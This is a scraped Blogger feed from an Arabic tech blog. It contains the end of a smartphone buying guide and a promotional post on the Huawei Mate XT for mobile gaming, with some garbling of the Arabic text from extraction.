األكثر قابليّة للحمل. باإلضافة إلى ذلك، ابحث عن ميزات مثل معدالت التحديث العالية )Hz90 أو Hz120 )لتحسين التمرير واالستجابة، وهو أمر مفيد بشكل خاص لالعبين والذين ينجزون مهام متعددة بانتظام.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eميزات الكاميرا\n\u003C\/h4\u003E\u003Cp\u003Eستصبح كاميرات الهواتف الذكية أولوية قصوى للعديد من المستهلكين بحلول عام .2025 ابحث عن األجهزة التي تحتوي على عدسات مختلفة، مثل العدسة العريضة والعدسة فائقة االتساع والعدسة المقربة، لتوفير المزيد من البدائل للتصوير. يمكن أن توفر الكثافة العالية للبكسالت، مثل 50 ميجابكسل أو أكثر، صورا مفصلة، ولكن جودة المستشعر والتحسين ً\u003C\/p\u003E\u003Cp\u003Eالبرمجي هما عوامل مهمة في جودة الصور. يمكن أن يحسن وضع التصوير الليلي والتقريب البصري والتطورات في الذكاء االصطناعي من تجربتك الفوتوغرافية. إذا كانت تسجيل الفيديو أمراً ضروريا بالنسبة لك، تأكد من أن الجهاز يدعم\u0026nbsp;ً تسجيل الفيديو عالي الدقة )K4 أو أعلى( ويتضمن أدوات استقرار لضمان لقطات سلسة.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eعمر البطارية وسرعة الشحن\n\u003C\/h4\u003E\u003Cp\u003Eعمر البطارية الطويل األمد أمر بالغ األهمية لالستخدام المستمر للهواتف الذكية. اهدف إلى استخدام هاتف ذكي بسعة بطارية ال تقل عن 4000 مللي أمبير في الساعة؛ ومع ذلك، يفضل المستخدمون بكثافة السعات األكبر. تؤثر تحسينات البرامج والمكونات الموفرة للطاقة أي ًضا على عمر البطارية. اعتبار آخر مهم هو قدرة الشحن السريع؛ ابحث عن األجهزة\u003C\/p\u003E\u003Cp\u003Eالتي يمكنها الشحن بقوة 25 واط أو أكثر لتقليل وقت التوقف. يمكن للشحن الالسلكي والشحن الالسلكي العكسي تحسين الراحة عن طريق السماح لك بشحن األجهزة أو اإلكسسوارات األخرى دون الحاجة إلى وصالت إضافية.\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003Eكيف تختار أفضل هاتف ذكي يناسب نمط حياتك؟\n\u003C\/h2\u003E\u003Ch4 style=\"text-align: right;\"\u003Eهاتف ذكي لأللعاب\n\u003C\/h4\u003E\u003Cp\u003Eبالنسبة لعشاق األلعاب، األداء هو كل شيء. الختيار األجهزة القادرة على التعامل مع العناوين التي تتطلب الكثير من عا يبلغ 120 هرتز أو أكثر، باإلضافة إلى ٍل الجهد، اختر الهواتف الذكية التي تحتوي على شاشات ذات معدل تحديث معالجات متعددة النوى قوية وذاكرة وصول عشوائي ال تقل عن 12 جيجابايت. تسهم وحدة معالجة الرسوميات القوية في\u003C\/p\u003E\u003Cp\u003Eتقديم رسوميات ناعمة وعالية الجودة، بينما تساعد تقنيات التبريد الف ّعالة في الحفاظ على أداء ثابت خالل الجلسات الطويلة. البطاريات طويلة األمد مطلوبة للعب المستمر، ويمكن أن تحسن ميزات مثل إعدادات اللعبة القابلة للتعديل السرعة والرسوميات وإدارة الموارد. تعمل هذه العناصر مًعا لتوفير تجربة استجابة وغامرة تناسب الالعبين التنافسيين والترفيهيين\u003C\/p\u003E\u003Cp\u003Eعلى حد سواء.\n\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1L4taQCiIB_6CoZ1QTnCtomKHhjx-smNRVk3Z39nIexGSMA9SA0KmplfelmxD4a39p0_kSx5fq6w1kwdHvUpmAotnkxPw0rG6eqBMwxrJueFFiEOIK-CuuPC_pUQtiey7QataNZWVwjS9gFps2fgEWUaLaK8bk8k43Gg58UgYd2sxAkMSPHXefF5Qys0\/s782\/Screenshot_2025-08-20-13-04-08-19_e2d5b3f32b79de1d45acd1fad96fbb0f.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"329\" data-original-width=\"782\" height=\"135\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1L4taQCiIB_6CoZ1QTnCtomKHhjx-smNRVk3Z39nIexGSMA9SA0KmplfelmxD4a39p0_kSx5fq6w1kwdHvUpmAotnkxPw0rG6eqBMwxrJueFFiEOIK-CuuPC_pUQtiey7QataNZWVwjS9gFps2fgEWUaLaK8bk8k43Gg58UgYd2sxAkMSPHXefF5Qys0\/s320\/Screenshot_2025-08-20-13-04-08-19_e2d5b3f32b79de1d45acd1fad96fbb0f.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eهاتف ذكي لعشاق التصوير الفوتوغرافي\n\u003C\/h4\u003E\u003Cp\u003Eيجب أن تحتوي الهواتف الذكية التي تركز على التصوير الفوتوغرافي على أنظمة كاميرا متقدمة مع العديد من العدسات، مثل العدسات المقربة، والعدسات الواسعة جًدا، والعدسات العريضة، لتمكين التنوع في أوضاع التصوير. بينما تعمل ميزات مثل الوضع الليلي وتثبيت الصورة البصري )OIS )على تحسين األداء في اإلضاءة المنخفضة، فإن أجهزة االستشعار عالية الدقة )50 ميجابكسل أو أكثر( تبتكر صو ًرا مفصلة. التحسينات المدعومة بالذكاء االصطناعي قادرة على تعديل المعلمات تلقائيًا للحصول على أفضل النتائج. للحصول على مزيد من المرونة في المعالجة الالحقة والتعديالت اليدوية للتصوير االحترافي، ضع في اعتبارك األجهزة التي تدعم الصور بصيغة RAW. يسهل تكوين الصور وتقييمها بشكل فعال بشاشة كبيرة ودقيقة األلوان.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eهاتف ذكي لالستخدام التجاري\u003C\/h4\u003E\u003Cp\u003Eيجب أن تساعد الهواتف الذكية العاملين في األعمال على زيادة اإلنتاجية والتواصل بشكل أكثر فعالية. ابحث عن أجهزة بشاشات كبيرة وعالية الدقة لرؤية الوثائق والبريد اإللكتروني بسهولة. تضمن البطارية الطويلة األمد أن الجهاز يمكن أن يتحمل أيام العمل الطويلة دون الحاجة إلى إعادة الشحن بشكل متكرر. تحمي التدابير األمنية المتطورة، مثل المصادقة\u003C\/p\u003E\u003Cp\u003Eالبيومترية والتشفير، بيانات الشركة المهمة. التوافق مع أدوات اإلنتاجية وتطبيقات الشركات أمر بالغ األهمية. ضع في اعتبارك األجهزة التي تمتلك قدرات متعددة المهام، مثل أوضاع الشاشة المقسمة، لتحسين إنتاجية سير العمل. قد يكون من المفيد أي ًضا للمستخدمين التجاريين امتالك عالمة تجارية موثوقة مع خدمة عمالء ممتازة.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eالخاتمة\n\u003C\/h4\u003E\u003Cp\u003Eيجب أخذ نمط حياتك ومواردك المالية ومتطلباتك الفريدة بعناية عند اختيار هاتف ذكي في عام .2025 يمكن اتخاذ خيار ذكي من خالل تقييم الميزات المهمة مثل جودة العرض وقدرات الكاميرا وعمر البطارية، فضالً عن الجوانب مثل الاستخدام المتوقع ونظام العالمة التجارية. من خالل تخصيص اختيارك لتلبية احتياجاتك الفريدة، يمكنك التأكد من أن هاتفك الذكي هو أداة مفيدة تُحسن المهام اليومية. تذكر أن الهاتف الذكي المثالي بالنسبة لك هو الذي يندمج بسالسة مع روتينك اليومي ويوفر الوظائف والميزات التي تريدها دون إضافات غير ضرورية.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/6037464107295330676\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/08\/How-to-choose-the-right-smartphone-for-your-needs.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/6037464107295330676"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/6037464107295330676"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/08\/How-to-choose-the-right-smartphone-for-your-needs.html","title":"كيفية اختيار الهاتف الذكي المناسب الحتياجاتك؟"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr5JzVbdEme6OvK3raBv7ptS0UeTGI6NVnudSwCX3drn0BdliPTGwh1LEdoe7i3L5Vykb3u001pBecmAW3VX4f8Hl2pTnEhV95stybzsH5UTvOKfm6B5UA-cXdOO9WFZ8VZpAOUUQnfXKjaZgyzjfuUyR2-J_4QvA7Iu3f9DgQF7aVjdxbqfSE1M_YK2E\/s72-c\/Screenshot_2025-08-20-13-02-45-50_e2d5b3f32b79de1d45acd1fad96fbb0f.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-503314421539218915"},"published":{"$t":"2025-03-26T05:46:00.000-07:00"},"updated":{"$t":"2025-03-26T05:48:40.685-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"هواتف"},{"scheme":"http://www.blogger.com/atom/ns#","term":"هواوي"}],"title":{"type":"text","$t":"كيف يرتقي هاتف هواوي ميت XT بألعاب الجوال؟"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cspan id=\"docs-internal-guid-e18cd1f9-7fff-7848-66be-4b278210f45a\"\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eيتميز هاتف \u003C\/span\u003E\u003Ca href=\"https:\/\/consumer.huawei.com\/qa-ar\/offer\/\" rel=\"\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: #1155cc; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003EHuawei Qatar\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E Mate XT كنموذج رائد يعيد تعريف الألعاب المحمولة بفضل ميزاته القوية وتصميمه المبتكر. تم تصميم هذا الهاتف الذكي لتوفير تجربة ألعاب لا مثيل لها، مع إيلاء الأولوية لكل من الشكل والوظيفة لتلبية احتياجات عشاق الألعاب. في جوهره، يتميز Mate XT بشاشة Hi-Res HUAWEI X-True\u003C\/span\u003E\u003Cspan style=\"font-family: SimSun; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E™\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E بحجم 10.2 بوصة، تقدم دقة ألوان نابضة بالحياة ووضوح جلب الألعاب إلى الحياة. سيقدر اللاعبون مساحة الشاشة الواسعة التي تعزز رؤية الألعاب وغمرها.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 18pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 17pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eارتقِ بتجربة الألعاب المحمولة لديك باستخدام هواوي ميت إكس تي\u003C\/span\u003E\u003C\/h2\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 14pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتجربة بصرية وصوتية غامرة\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eيُعد المكون الرئيسي لأي تجربة ألعاب هو العناصر المرئية والسمعية التي تجذب اللاعبين إلى عوالمهم الافتراضية. يتفوق جهاز هواوي ميت XT في هذا المجال بشاشة HUAWEI X-True\u003C\/span\u003E\u003Cspan style=\"font-family: SimSun; font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E™\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E عالية الدقة بحجم 10.2 بوصة، ويقدم دقة تضمن وضوح كل تفصيل. تتيح هذه التقنية للاعبين الانغماس في بيئات الألعاب بألوان واقعية ووضوح استثنائي. سواء كان الأمر متعلقًا بالتنقل عبر مناظر طبيعية غنية بالتفاصيل أو الانخراط في مشاهد حركة عالية الحماس، توفر الشاشة مقعد الصف الأمامي لروعة بصرية لا مثيل لها. يكمل هذا العيد البصري قدرات الجهاز الصوتية الفائقة. الصوتي الغامر طبقة أخرى من التفاعل، محولةً طريقة الاستمتاع بالألعاب على منصة متنقلة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 316px; overflow: hidden; width: 553px;\"\u003E\u003Cimg height=\"316\" src=\"https:\/\/lh7-rt.googleusercontent.com\/docsz\/AD_4nXdrUFMYawNvfknOKvokKGHie3Vcens4U3L9O0o2PmnZFIUtkDF83sPi9qwM3jDDRprAAw1Ylw1duXz3kNC5zH4A00rxbwz61KfsMyeY1PJiKy-ifUp_U2OfsYo97_unf69TdtotdQ?key=yCB1kmweZggd_ImyAlAacCUa\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"553\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 14pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالأداء والابتكار في جوهره\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتعتمد أداء الألعاب على التكامل السلس بين الأجهزة القوية والتصميم المبتكر. يجسد جهاز هواوي ميت XT هذا التآزر، مما يضمن أن يكون لدى اللاعبين كل ما يحتاجونه للسيطرة على ساحة المعركة الرقمية. يأتي الجهاز مزوداً بمعالج حديث للغاية وذاكرة وصول عشوائي (RAM) بسعة 16 جيجابايت، مما يوفر سرعات معالجة واستجابة فائقة تناسب حتى الألعاب الأكثر تطلباً. توفر سعة التخزين الداخلية التي تبلغ 1 تيرابايت مساحة واسعة لتنزيل وتخزين مجموعة متنوعة من الألعاب دون التأثير على السرعة أو الأداء. هذا يسمح للاعبين بالحفاظ على مكتبة ضخمة من العناوين في متناول أيديهم، جاهزة للعب في أي لحظة. علاوة على ذلك، يضمن دعم الشريحة المزدوجة اتصالاً غير منقطع، مما يسهل الألعاب الجماعية عبر الإنترنت ويحافظ على تواصل اللاعبين مع مجتمعاتهم.ومن الميزات البارزة الأخرى تصميم هواوي ميت XT الثلاثي الطيّ فائق النحافة، وهو معجزة هندسية تجمع بين الوظيفة والجمالية. يبرز هذا التصميم المبتكر التزام الجهاز بالراحة في الحمل، مما يمكّن اللاعبين من حمل مركز الترفيه خاصتهم بكل سهولة أينما ذهبوا.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 14pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eعروض حصرية ومشتريات مريحة\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eيقدم هاتف هواوي ميت إكس تي ميزات ألعاب متطورة خصيصاً بالإضافة إلى عروض مغرية تعزز القيمة للمشترين. يمكن الحصول عليه حالياً بخصم على الموقع الرسمي لهواوي، ويعد صفقة لا مثيل لها للراغبين في ترقية تجربة الألعاب على الهاتف المحمول. تتضمن الحزمة لوحة مفاتيح قابلة للطي بقيمة 299 ريال قطري، بالإضافة إلى خطة HUAWEI Care لمدة عام مجاناً بقيمة 2599 ريال قطري، لحماية الجهاز من الأضرار المحتملة. علاوة على ذلك، توفر هواوي التوصيل السريع والمجاني، مما يضمن وصول الأجهزة للعملاء بسرعة وسهولة. تؤكد هذه الفوائد الحصرية التزام هواوي بتقديم ليس فقط التكنولوجيا المبتكرة، بل أيضاً الخدمة الاستثنائية والقيمة الكبيرة. مع هواوي ميت إكس تي، لا يستثمر اللاعبون في جهاز متفوق وحسب، بل يستمتعون أيضاً بمجموعة من المزايا التي تحسن تجربتهم العامة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 437px; overflow: hidden; width: 602px;\"\u003E\u003Cimg height=\"437\" src=\"https:\/\/lh7-rt.googleusercontent.com\/docsz\/AD_4nXfYjHEUFOfM_bKLuU4gTClc4MVWeIiIae-TLkEbThzW1vQBYUCO_1CjOr-TDAxqGogNxRfUcLfapTSrs6AkMrmqdUTH9R7vC_f8i58oY59oGP08TqGtDCIKvTlpv_Ez0Z-69PlG?key=yCB1kmweZggd_ImyAlAacCUa\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"602\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 18pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 17pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eخاتمة\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eفي عالم الألعاب المحمولة التنافسي، يبرز جهاز هواوي ميت إكس تي كواحد من الرواد، حيث يقدم تميزاً عبر الأداء البصري، الأداء العام، والتصميم. شاشته المذهلة بحجم 10.2 بوصة بدقة عالية الوضوح HUAWEI X-True\u003C\/span\u003E\u003Cspan style=\"font-family: SimSun; font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E™\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E، بالإضافة إلى جودة الصوت التي لا تضاهى، تخلق بيئة غامرة صُممت خصيصًا لعشاق الألعاب. تكوينه الداخلي القوي، الذي يحتوي على 16 جيجابايت من ذاكرة الوصول العشوائي وسعة تخزين تصل إلى 1 تيرابايت، يضمن للاعبين تجربة لعب سلسة واستجابة ممتازة، بغض النظر عن تعقيد اللعبة.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/503314421539218915\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/03\/Huawei-Mate-XT.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/503314421539218915"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/503314421539218915"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/03\/Huawei-Mate-XT.html","title":"كيف يرتقي هاتف هواوي ميت XT بألعاب الجوال؟"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/lh7-rt.googleusercontent.com\/docsz\/AD_4nXdrUFMYawNvfknOKvokKGHie3Vcens4U3L9O0o2PmnZFIUtkDF83sPi9qwM3jDDRprAAw1Ylw1duXz3kNC5zH4A00rxbwz61KfsMyeY1PJiKy-ifUp_U2OfsYo97_unf69TdtotdQ=s72-c?key=yCB1kmweZggd_ImyAlAacCUa","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogadse.com/feeds/posts/default/-/%D9%85%D9%88%D8%A7%D9%82%D8%B9?alt=json-in-script&max-results=4&callback=jQuery321021687814019402052_1768671179372&_=1768671179373
body_size: 15266
content:
// API callback
jQuery321021687814019402052_1768671179372({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881"},"updated":{"$t":"2026-01-12T18:27:05.037-08:00"},"category":[{"term":"تطبيقات"},{"term":"مواقع"},{"term":"هواتف"},{"term":"الربح من الإنترنت"},{"term":"بلوجر"},{"term":"أخبار"},{"term":"مقالات تقنية"},{"term":"أدسنس"},{"term":"ألعاب"},{"term":"يوتيوب"},{"term":"الهواتف الذكية"},{"term":"حماية"},{"term":"فيسبوك"},{"term":"اندرويد"},{"term":"آيفون"},{"term":"التطبيقات"},{"term":"التسويق الالكتروني"},{"term":"برامج"},{"term":"متجر إلكتروني"},{"term":"التسويق"},{"term":"الربح من التطبيقات"},{"term":"تيك توك"},{"term":"شركات"},{"term":"بث القنوات"},{"term":"أندرويد"},{"term":"جوجل"},{"term":"تعديل الصور"},{"term":"قالب بلوجر"},{"term":"مراجعة الهواتف"},{"term":"التجارة الإلكترونية"},{"term":"انستقرام"},{"term":"وورد بريس"},{"term":"آبل"},{"term":"كمبيوتر"},{"term":"نتفليكس"},{"term":"tiktok"},{"term":"شحن الألعاب"},{"term":"كوبون"},{"term":"واتساب"},{"term":"التسويق بالعمولة"},{"term":"حماية الخصوصية"},{"term":"دومين"},{"term":"فيزا كارد"},{"term":"العمل عن بعد"},{"term":"انترنت"},{"term":"تحرير الصور"},{"term":"تلفاز"},{"term":"سامسونج"},{"term":"اتصالات الجزائر"},{"term":"البرمجة"},{"term":"العمل من المنزل"},{"term":"ايميل"},{"term":"زيادة متابعين"},{"term":"سيرة ذاتية"},{"term":"كود خصم"},{"term":"ios"},{"term":"iptv"},{"term":"whatsapp"},{"term":"إعلانات"},{"term":"التداول"},{"term":"الصور"},{"term":"جوجل بلاي"},{"term":"جيميل"},{"term":"ساعة ذكية"},{"term":"سناب شات"},{"term":"نيم شيب"},{"term":"netflix"},{"term":"vpn"},{"term":"أخبار الإنترنت"},{"term":"اختصار الروابط"},{"term":"البريد الإلكتروني"},{"term":"البريد الالكتروني"},{"term":"الخدمات المصغرة"},{"term":"الوورد"},{"term":"حساب بنكي"},{"term":"خمسات"},{"term":"دردشة"},{"term":"شحن بيبجي"},{"term":"صور"},{"term":"قالب سكويز"},{"term":"منوعات تقنية"},{"term":"مونتاج"},{"term":"هواوي"},{"term":"Galaxy"},{"term":"ipad"},{"term":"paypal"},{"term":"pdf"},{"term":"seo"},{"term":"أجهزة محمولة"},{"term":"الاسهم"},{"term":"التدوين"},{"term":"الذكاء الإصطناعي"},{"term":"الشراء من المواقع"},{"term":"العملات الرقمية"},{"term":"الفوركس"},{"term":"الواي فاي"},{"term":"باك لينك"},{"term":"بايبال"},{"term":"بيتكوين"},{"term":"تحرير الفيديو"},{"term":"تلجرام"},{"term":"تويتر"},{"term":"تيليجرام"},{"term":"ساعة"},{"term":"سيو"},{"term":"شخصيات معروفة"},{"term":"صفحة هبوط"},{"term":"فري فاير"},{"term":"كورونا"},{"term":"مطوري التطبيقات"},{"term":"وايفاي"},{"term":"ويسترن يونيون"},{"term":"Apple"},{"term":"Guest Post"},{"term":"QR Code"},{"term":"Snapchat"},{"term":"Spotify"},{"term":"Truecaller"},{"term":"adsterra"},{"term":"cpa"},{"term":"iphone"},{"term":"word"},{"term":"أخبار قطاع الأعمال"},{"term":"أخبار قطاع العمال"},{"term":"أمازون"},{"term":"إسترجاع الصور"},{"term":"إعلانات فيسبوك"},{"term":"إنستاجرام"},{"term":"ادموب"},{"term":"الايثريوم"},{"term":"الترويج"},{"term":"التصوير الفوتوغرافي"},{"term":"الجمعة السوداء"},{"term":"الخصوصية"},{"term":"الشحن السريع"},{"term":"العملات"},{"term":"انترنت مجانية"},{"term":"بطاقة جوجل بلاي"},{"term":"تصميم"},{"term":"جودادي"},{"term":"جيست بوست"},{"term":"حاسوب"},{"term":"سبوتيفاي"},{"term":"سناب"},{"term":"شحن الأرصدة"},{"term":"شحن فري فاير"},{"term":"صناع المحتوى"},{"term":"عروض"},{"term":"علي إكسبرس"},{"term":"قالب سيو بلس"},{"term":"قوالب ووردبريس"},{"term":"كلمة سر"},{"term":"ماستر كارد"},{"term":"ماك"},{"term":"متصفحات الويب"},{"term":"نصائح"},{"term":"نفذلي"},{"term":"وظائف تقنية"},{"term":"ويندوز"},{"term":"AdMob"},{"term":"BARS"},{"term":"BuyAnyInsurance"},{"term":"Epub"},{"term":"G Suite"},{"term":"Google Chat"},{"term":"Google Cloud"},{"term":"Google Currents"},{"term":"Google Play Music"},{"term":"Google Shopping"},{"term":"Grace Hopper"},{"term":"Instagram Pro"},{"term":"Instagram Pro APK"},{"term":"Java"},{"term":"Microsoft Azure"},{"term":"Note 9"},{"term":"Play Music"},{"term":"Propellerads"},{"term":"Realme"},{"term":"Realme 